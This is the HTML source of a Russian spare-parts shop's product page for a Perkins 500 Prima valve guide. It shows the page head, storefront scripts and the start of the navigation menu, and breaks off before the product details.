

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eat-m.net/tolkateli-i-napravlyayushhie-perkins/napravlyayushhaya-klapana-perkins-500-prima-l343ff02
body_size: 15424
content:
<!doctype html>
<html lang="ru">

  <head>
    
      <meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">


        <title>Направляющая клапана PERKINS 500 Prima (L343FF02) -815 ₽ Толкатели и направляющие купить с доставкой в магазине ЕАТ машинери </title>
        <meta name="description" content="на сайте ЕАТ машинери вы можете купить Направляющая клапана PERKINS 500 Prima (L343FF02). Для вас есть Самовывоз, доставка, лучшая цена (815 ₽).
Так же можно купить Толкатели и направляющие от Pro Parts diesel и других производителей. ">
                    <meta name="robots" content="index,index">
              <link rel="canonical" href="https://eat-m.net/tolkateli-i-napravlyayushhie-perkins/napravlyayushhaya-klapana-perkins-500-prima-l343ff02">

  <title>Направляющая клапана PERKINS 500 Prima (L343FF02) -815 ₽ Толкатели и направляющие купить с доставкой в магазине ЕАТ машинери </title>
  <meta name="description" content="на сайте ЕАТ машинери вы можете купить Направляющая клапана PERKINS 500 Prima (L343FF02). Для вас есть Самовывоз, доставка, лучшая цена (815 ₽).
Так же можно купить Толкатели и направляющие от Pro Parts diesel и других производителей. ">
  <meta name="keywords" content="">
      <link rel="canonical" href="https://eat-m.net/tolkateli-i-napravlyayushhie-perkins/napravlyayushhaya-klapana-perkins-500-prima-l343ff02">
  

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="icon" type="image/vnd.microsoft.icon" href="https://eat-m.net/img/favicon.ico?1699625224">
<link rel="shortcut icon" type="image/x-icon" href="https://eat-m.net/img/favicon.ico?1699625224">


    <link rel="stylesheet" href="https://eat-m.net/themes/theme_optima_barber3/assets/cache/theme-b06933631.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var POSSLIDESHOW_SPEED = "5000";
        var blockwishlistController = "https:\/\/eat-m.net\/module\/blockwishlist\/action";
        var city_ajax_url = "https:\/\/eat-m.net\/module\/pscityselection\/ajax?ajax=1&action=loadCity&token=3c4a11d816c33a93af6c2144f8a01190";
        var city_ajax_url_geo = "https:\/\/eat-m.net\/module\/pscityselection\/ajax?ajax=1&action=getCityGeo&token=3c4a11d816c33a93af6c2144f8a01190";
        var city_ajax_url_geo_addres = "https:\/\/eat-m.net\/module\/pscityselection\/ajax?ajax=1&action=getCityGeoAddres&token=3c4a11d816c33a93af6c2144f8a01190";
        var city_button_text_auto = "\u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438";
        var city_search_ajax_url = "https:\/\/eat-m.net\/module\/pscityselection\/ajax?ajax=1&action=searchCity&token=3c4a11d816c33a93af6c2144f8a01190";
        var city_set_ajax_url = "https:\/\/eat-m.net\/module\/pscityselection\/ajax?ajax=1&action=setCity&SubmitCity=1&token=3c4a11d816c33a93af6c2144f8a01190";
        var ewymecommerce_url = "https:\/\/eat-m.net\/module\/ewymecommerce\/ajax?ajax=1";
        var is_google_geo = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e, \u043a \u043e\u043f\u043b\u0430\u0442\u0435:","amount":0,"value":"0\u00a0\u20bd"},"total_including_tax":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e (\u043d\u0430\u043b\u043e\u0433 \u0432\u043a\u043b\u044e\u0447\u0435\u043d)","amount":0,"value":"0\u00a0\u20bd"},"total_excluding_tax":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e (\u0438\u0441\u043a\u043b\u044e\u0447\u0430\u044f \u043d\u0430\u043b\u043e\u0433)","amount":0,"value":"0\u00a0\u20bd"}},"subtotals":{"products":{"type":"products","label":"\u0421\u0443\u043c\u043c\u0430","amount":0,"value":"0\u00a0\u20bd"},"discounts":null,"shipping":{"type":"shipping","label":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 \u0448\u0442.","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0439 \u0440\u0443\u0431\u043b\u044c","iso_code":"RUB","iso_code_num":"643","sign":"\u20bd"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439 (Russian)","iso_code":"ru","locale":"ru-RU","language_code":"ru-ru","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/eat-m.net\/tolkateli-i-napravlyayushhie-perkins\/napravlyayushhaya-klapana-perkins-500-prima-l343ff02","meta":{"title":"\u041d\u0430\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0449\u0430\u044f \u043a\u043b\u0430\u043f\u0430\u043d\u0430 PERKINS 500 Prima (L343FF02)","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-ru":true,"lang-rtl":false,"country-RU":true,"currency-RUB":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-4159":true,"product-\u041d\u0430\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0449\u0430\u044f \u043a\u043b\u0430\u043f\u0430\u043d\u0430 PERKINS 500 Prima (L343FF02)":true,"product-id-category-2663":true,"product-id-manufacturer-126":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"\u0415\u0410\u0422 \u043c\u0430\u0448\u0438\u043d\u0435\u0440\u0438","logo":"https:\/\/eat-m.net\/img\/logo-1699625224.jpg","stores_icon":"https:\/\/eat-m.net\/img\/logo_stores.png","favicon":"https:\/\/eat-m.net\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/eat-m.net\/","current_url":"https:\/\/eat-m.net\/tolkateli-i-napravlyayushhie-perkins\/napravlyayushhaya-klapana-perkins-500-prima-l343ff02","shop_domain_url":"https:\/\/eat-m.net","img_ps_url":"https:\/\/eat-m.net\/img\/","img_cat_url":"https:\/\/eat-m.net\/img\/c\/","img_lang_url":"https:\/\/eat-m.net\/img\/l\/","img_prod_url":"https:\/\/eat-m.net\/img\/p\/","img_manu_url":"https:\/\/eat-m.net\/img\/m\/","img_sup_url":"https:\/\/eat-m.net\/img\/su\/","img_ship_url":"https:\/\/eat-m.net\/img\/s\/","img_store_url":"https:\/\/eat-m.net\/img\/st\/","img_col_url":"https:\/\/eat-m.net\/img\/co\/","img_url":"https:\/\/eat-m.net\/themes\/theme_optima_barber3\/assets\/img\/","css_url":"https:\/\/eat-m.net\/themes\/theme_optima_barber3\/assets\/css\/","js_url":"https:\/\/eat-m.net\/themes\/theme_optima_barber3\/assets\/js\/","pic_url":"https:\/\/eat-m.net\/upload\/","pages":{"address":"https:\/\/eat-m.net\/address","addresses":"https:\/\/eat-m.net\/addresses","authentication":"https:\/\/eat-m.net\/login","cart":"https:\/\/eat-m.net\/cart","category":"https:\/\/eat-m.net\/index.php?controller=category","cms":"https:\/\/eat-m.net\/index.php?controller=cms","contact":"https:\/\/eat-m.net\/contact-us","discount":"https:\/\/eat-m.net\/discount","guest_tracking":"https:\/\/eat-m.net\/guest-tracking","history":"https:\/\/eat-m.net\/order-history","identity":"https:\/\/eat-m.net\/identity","index":"https:\/\/eat-m.net\/","my_account":"https:\/\/eat-m.net\/my-account","order_confirmation":"https:\/\/eat-m.net\/order-confirmation","order_detail":"https:\/\/eat-m.net\/index.php?controller=order-detail","order_follow":"https:\/\/eat-m.net\/order-follow","order":"https:\/\/eat-m.net\/order","order_return":"https:\/\/eat-m.net\/index.php?controller=order-return","order_slip":"https:\/\/eat-m.net\/credit-slip","pagenotfound":"https:\/\/eat-m.net\/page-not-found","password":"https:\/\/eat-m.net\/password-recovery","pdf_invoice":"https:\/\/eat-m.net\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/eat-m.net\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/eat-m.net\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/eat-m.net\/prices-drop","product":"https:\/\/eat-m.net\/index.php?controller=product","search":"https:\/\/eat-m.net\/search","sitemap":"https:\/\/eat-m.net\/sitemap","stores":"https:\/\/eat-m.net\/stores","supplier":"https:\/\/eat-m.net\/supplier","register":"https:\/\/eat-m.net\/login?create_account=1","order_login":"https:\/\/eat-m.net\/order?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/theme_optima_barber3\/assets\/","actions":{"logout":"https:\/\/eat-m.net\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-cart_default.jpg","width":125,"height":151},"home_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-medium_default.jpg","width":458,"height":554},"large_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-large_default.jpg","width":800,"height":968}},"small":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-large_default.jpg","width":800,"height":968},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"\u0421\u043a\u0438\u0434\u043a\u0430"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/eat-m.net\/"},{"title":"\u041a\u0430\u0442\u0430\u043b\u043e\u0433","url":"https:\/\/eat-m.net\/catalog"},{"title":"\u0417\u0430\u043f\u0447\u0430\u0441\u0442\u0438 \u0434\u043b\u044f \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u0435\u0439","url":"https:\/\/eat-m.net\/zapchasti-dlya-dvigatelej"},{"title":"Perkins","url":"https:\/\/eat-m.net\/perkins"},{"title":"\u0413\u0430\u0437\u043e-\u0440\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c","url":"https:\/\/eat-m.net\/perkins-gazo-raspredelitelnyj-mekhanizm"},{"title":"\u0422\u043e\u043b\u043a\u0430\u0442\u0435\u043b\u0438 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0449\u0438\u0435","url":"https:\/\/eat-m.net\/tolkateli-i-napravlyayushhie-perkins"},{"title":"\u041d\u0430\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0449\u0430\u044f \u043a\u043b\u0430\u043f\u0430\u043d\u0430 PERKINS 500 Prima (L343FF02)","url":"https:\/\/eat-m.net\/tolkateli-i-napravlyayushhie-perkins\/napravlyayushhaya-klapana-perkins-500-prima-l343ff02"}],"count":7},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769470033,"static_token":"3c4a11d816c33a93af6c2144f8a01190","token":"77fba3cd55cf6150ec4b30fd8ad8aa30","debug":false};
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/eat-m.net\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#ffae19";
        var removeFromWishlistUrl = "https:\/\/eat-m.net\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/eat-m.net\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/eat-m.net\/module\/blockwishlist\/view";
      </script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

    <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=RUB&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
<style>#category_blogs_container_2 .product_list.grid .product_list_item{padding-left:0px;padding-right:0px;}#category_blogs_container_2 .product_list.grid{margin-left:-0px;margin-right:-0px;}#category_blogs_container_2.products_container{background-image: url(https://eat-m.net/modules/stthemeeditor/patterns/18.png);background-repeat: repeat;}</style>
<script>
    var an_opc_ulr = decodeURIComponent("https%3A%2F%2Feat-m.net%2Fmodule%2Fan_productfields%2Fopc");
    var an_new = true;
    var an_pf_text_counter = false;
    var an_pf_dynamic_price = true;
    var an_pf_js_position = ".product-add-to-cart";
    var an_pf_js_price = "";
    var an_pf_js_position_type = "before";
    var an_date_format = "yy-mm-dd";

    if (!an_pf_js_position) {
        an_pf_js_position = '.product-add-to-cart';
    }
</script>
<script>
    function defer(method) {
        if (
            document.querySelector(an_pf_js_position) != null
            && document.querySelector('#an_productfields') != null
            && document.querySelector('#an_productfields').hasChildNodes()
        ) {
            setTimeout(function() { method();}, 1);
        } else {
            setTimeout(function() { defer(method); }, 1);
        }
    }
    function rdy(){
        defer(function () {
            switch (an_pf_js_position_type) {
                case 'after':
                    document.querySelector(an_pf_js_position).after(document.querySelector('#an_productfields'));
                    break;
                case 'prepend':
                    document.querySelector(an_pf_js_position).prepend(document.querySelector('#an_productfields'));
                    break;
                case 'append':
                    document.querySelector(an_pf_js_position).append(document.querySelector('#an_productfields'));
                    break;
                default:
                    document.querySelector(an_pf_js_position).before(document.querySelector('#an_productfields'));
            }
        });
    }
    document.addEventListener("DOMContentLoaded", rdy);

    function deferjq(method) {
        if (
            typeof $ !== 'undefined'
        ) {
            setTimeout(function() { method();}, 1);
        } else {
            setTimeout(function() { deferjq(method); }, 1);
        }
    }
    function rdyjq(){
        deferjq(function () {
            $(document).ajaxComplete(function (event, xhr, settings) {
                if (
                    typeof xhr.responseJSON != 'undefined'
                    && typeof xhr.responseJSON.quickview_html != 'undefined'
                    && xhr.responseJSON.quickview_html != null
                    && xhr.responseJSON.quickview_html.indexOf('id="an_productfields"') != -1
                ) {
                    switch (an_pf_js_position_type) {
                        case 'after':
                            document.querySelector(an_pf_js_position).after(document.querySelector('#an_productfields'));
                            break;
                        case 'prepend':
                            document.querySelector(an_pf_js_position).prepend(document.querySelector('#an_productfields'));
                            break;
                        case 'append':
                            document.querySelector(an_pf_js_position).append(document.querySelector('#an_productfields'));
                            break;
                        default:
                            document.querySelector(an_pf_js_position).before(document.querySelector('#an_productfields'));
                    }
                }
            });
        })
    }
    document.addEventListener("DOMContentLoaded", rdyjq);
</script><script type="text/javascript">
var sp_link_base ='https://eat-m.net';
</script>

<script type="text/javascript">
function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
              $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").live("hover",
            function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
        );
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');
}
</script>

<style>
.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}
</style>
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
</script>




    
            <meta property="og:type" content="product">
        <meta property="og:url" content="https://eat-m.net/tolkateli-i-napravlyayushhie-perkins/napravlyayushhaya-klapana-perkins-500-prima-l343ff02">
        <meta property="og:title" content="Направляющая клапана PERKINS 500 Prima (L343FF02) -815 ₽ Толкатели и направляющие купить с доставкой в магазине ЕАТ машинери ">
        <meta property="og:site_name" content="ЕАТ машинери">
        <meta property="og:description" content="на сайте ЕАТ машинери вы можете купить Направляющая клапана PERKINS 500 Prima (L343FF02). Для вас есть Самовывоз, доставка, лучшая цена (815 ₽).
Так же можно купить Толкатели и направляющие от Pro Parts diesel и других производителей. ">
        <meta property="og:image" content="https://eat-m.net/4740-large_default/napravlyayushhaya-klapana-perkins-500-prima-l343ff02.jpg">
          <meta property="product:pretax_price:amount" content="815">
    <meta property="product:pretax_price:currency" content="RUB">
    <meta property="product:price:amount" content="815">
    <meta property="product:price:currency" content="RUB">
              <meta name="twitter:title" content="Направляющая клапана PERKINS 500 Prima (L343FF02) -815 ₽ Толкатели и направляющие купить с доставкой в магазине ЕАТ машинери ">
        <meta name="twitter:description" content="на сайте ЕАТ машинери вы можете купить Направляющая клапана PERKINS 500 Prima (L343FF02). Для вас есть Самовывоз, доставка, лучшая цена (815 ₽).
Так же можно купить Толкатели и направляющие от Pro Parts diesel и других производителей. ">
        <meta name="twitter:image" content="">
        <meta name="twitter:card" content="summary_large_image">
                                    <meta name="google-site-verification" content="google-site-verification=Ug5yTR1BwaxuZyx8Ye7QGJyQdHJqiK4OOUkC3vocL8I" />
                    <script type='application/ld+json' class='ets-seo-schema-graph--main'>
            {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://eat-m.net/#website","url":"https://eat-m.net/","name":"\u0415\u0410\u0422 \u043c\u0430\u0448\u0438\u043d\u0435\u0440\u0438","potentialAction":{"@type":"SearchAction","target":"https://eat-m.net/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https://eat-m.net/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://eat-m.net/","url":"https://eat-m.net/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"\u0422\u043e\u043b\u043a\u0430\u0442\u0435\u043b\u0438 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0449\u0438\u0435","@id":"https://eat-m.net/tolkateli-i-napravlyayushhie-perkins","url":"https://eat-m.net/tolkateli-i-napravlyayushhie-perkins"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"\u041d\u0430\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0449\u0430\u044f \u043a\u043b\u0430\u043f\u0430\u043d\u0430 PERKINS 500 Prima (L343FF02)","@id":"https://eat-m.net/tolkateli-i-napravlyayushhie-perkins/napravlyayushhaya-klapana-perkins-500-prima-l343ff02","url":"https://eat-m.net/tolkateli-i-napravlyayushhie-perkins/napravlyayushhaya-klapana-perkins-500-prima-l343ff02"}}]}]}
        </script>
    
  </head>

  <body id="product" class="lang-ru country-ru currency-rub layout-full-width page-product tax-display-disabled product-id-4159 product-Napravlyayushhaya-klapana-perkins-500-prima-l343ff02- product-id-category-2663 product-id-manufacturer-126 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
           

 

<div class="mobile_header">
	<div class="container">
		<div class="hidden-lg-up  mobile">
			<div class="row row-mobile">
				<div class="mobile-left col-mobile col-md-4 col-xs-4">
					<div class="float-xs-left" id="menu-icon">
						<i class="material-icons d-inline">&#xE5D2;</i>
					</div>
					<div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
							
						<div class="menu-close"> 
							menu <i class="material-icons float-xs-right">arrow_back</i>
						</div>
						<div class="menu-tabs">							
							<div class="js-top-menu-bottom">												
								<div id="_mobile_megamenu"></div>
							</div>
						</div>
					 </div>
				</div>
				<div class="mobile-center col-mobile col-md-4 col-xs-4">
					<div id="_mobile_logo"></div>
				</div>
				<div class="mobile-right col-mobile col-md-4 col-xs-4">
					<div id="_mobile_cart_block"></div>
					
					<div id="_mobile_user_info"></div>
				</div>
				<div id="_mobile_search_block"></div>
			</div>
			
		</div>
	</div>
</div>

 <div class="header-top hidden-md-down">
	        <div class="row">
	            <div class="col-md-12">
	                     <div id="cyty-top-ajax">
   <div class="box_placeholder_city_top placeholder_animate"></div>
</div>
	            </div>
	        </div>
		
			<div class="row">
				
				<div class="header_logo col col-md-2 " id="_desktop_logo">
											<a href="https://eat-m.net/">
							<img class="logo img-responsive" src="https://eat-m.net/img/logo-1699625224.jpg" alt="ЕАТ машинери">
						</a>
									</div>
				<div class="hidden-md-down header-nav  col col-md-8">
					
					<div id="_desktop_megamenu" class="use-sticky ">
<div class="pos-menu-horizontal">
	<ul class="menu-content"> 
			 			
				<li class="menu-item menu-item1   ">
					
					<a href="https://eat-m.net/" >
						
													<i class="fa fa-home" style="font-weight:bold;"></i><span>  </span>
												<span>Главная</span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item5  hasChild ">
					
					<a href="https://eat-m.net/catalog" >
						
													<i class="fa fa-th-list" style="color:#f00;font-weight:bold;"></i><span>  </span>
												<span>Каталог</span>
												 <i class="hidden-md-down fa fa-angle-down"></i>					</a>
																																	
						<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>						<div class="pos-sub-menu menu-dropdown col-xs-12 col-sm-12  menu_slidedown">
													<div class="pos-menu-row row ">
																											<div class="pos-menu-col col-xs-12 col-sm-6 uppercase ">
																																		<ul class="ul-column ">
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/catalogdvs">ЗАПЧАСТИ ДЛЯ ДВИГАТЕЛЕЙ</a>
																	
																																										</li>
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/kovshi-i-navesnoe-oborudovanie">КОВШИ И НАВЕСНОЕ ОБОРУДОВАНИЕ</a>
																	
																																										</li>
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/opu-oporno-povorotnye-ustrojstva">(ОПУ) ПОВОРОТНЫЕ КРУГИ</a>
																	
																																										</li>
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/servis-komplekty-dlya-to">СЕРВИС-КОМПЛЕКТЫ ДЛЯ ТО</a>
																	
																																										</li>
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/gidrocilindry">ГИДРОЦИЛИНДРЫ И РЕМКОМПЛЕКТЫ</a>
																	
																																										</li>
																									<li class="submenu-item ">
																																																								</li>
																									<li class="submenu-item ">
																													<a href="https://eat-m.net/"></a>
																											</li>
																								</ul>
																					</div>
																			<div class="pos-menu-col col-xs-12 col-sm-4  ">
																																		<ul class="ul-column ">
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/sceplenie">СЦЕПЛЕНИЕ</a>
																	
																																										</li>
																								</ul>
																					</div>
																			<div class="pos-menu-col col-xs-12 col-sm-4  ">
																																</div>
																								</div>
												</div>
															</li>
			 			
				<li class="menu-item menu-item6  hasChild ">
					
					<a href="/content/category/manualy" >
						
													<i class="fa fa-wrench" style="color:#fff;"></i><span>  </span>
												<span>Мануалы</span>
												 <i class="hidden-md-down fa fa-angle-down"></i>					</a>
																																	
						<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>						<div class="pos-sub-menu menu-dropdown col-xs-12 col-sm-4  menu_slidedown">
													<div class="pos-menu-row row ">
																											<div class="pos-menu-col col-xs-12 col-sm-5 uppercase ">
																																				<a href="https://eat-m.net/content/podshivka-liebherr-manuals" class="column_title">LIEBHERR</a>
																								<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>
																																</div>
																								</div>
													<div class="pos-menu-row row ">
																											<div class="pos-menu-col col-xs-12 col-sm-5 uppercase ">
																																				<a href="https://eat-m.net/content/podshivka-deutz-manuals" class="column_title">DEUTZ</a>
																								<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>
																																</div>
																								</div>
													<div class="pos-menu-row row ">
																											<div class="pos-menu-col col-xs-12 col-sm-5 uppercase ">
																																																		<a href="https://eat-m.net/blog">БЛОГ</a>
																																					<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>
																																</div>
																								</div>
												</div>
															</li>
			 			
				<li class="menu-item menu-item3   ">
					
					<a href="https://api.whatsapp.com/send/?phone=79697309002&amp;text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%2C+%D1%83+%D0%BC%D0%B5%D0%BD%D1%8F+%D0%B5%D1%81%D1%82%D1%8C+%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81"  target="_blank" >
						
													<i class="fa fa-whatsapp" style="color:#43d854;font-weight:bold;"></i><span>  </span>
												<span>ВАТСАП +7 969 730-90-02</span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item4   ">
					
					<a href="tel:8 800 350-67-98"  target="_blank" >
						
													<i class="fa fa-phone" style="color:#55acee;font-weight:bold;"></i><span>  </span>
												<span>8 800 350-67-98</span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item7   ">
					
					<a href="https://max.ru/id470606102310_bot"  target="_blank" >
						
												<img class="img-icon" src="https://eat-m.net/img/cms/max-messenger-icon-black14px.jpg" alt=""/>
												<span>MAX</span>
																	</a>
																									</li>
			</ul>
	
</div>
</div>
				</div>
				<div class="display_top col col-md-2  position-static">
					
					<div id="_desktop_user_info">
						<div class="setting_top dropdown js-dropdown">
							<div class="icon ion-android-settings" data-toggle="dropdown"><i class="pe-7s-user icon"></i></div>
							<div class="content-setting dropdown-menu">
							      <div class="user_info_top localiz_block">
	<span class="expand-more">
		Моя учетная запись
	 </span>
	 <ul> 
	 	<li>
			<a href="https://eat-m.net/my-account" rel="nofollow" class="dropdown-item">Моя учетная запись</a>
		</li>
		<li>
			<a href="https://eat-m.net/cart?action=show" class="dropdown-item" >Оформление заказа</a>
		</li>
		<li>
						  <a
				href="https://eat-m.net/my-account"
				title="Войти в учетную запись"
				rel="nofollow" class="dropdown-item"
			  >
				<span>Войти</span>
			  </a>
					</li>		
	
	</ul>
</div>


							</div>
						</div>
					</div>
					<div id="_desktop_cart_block">
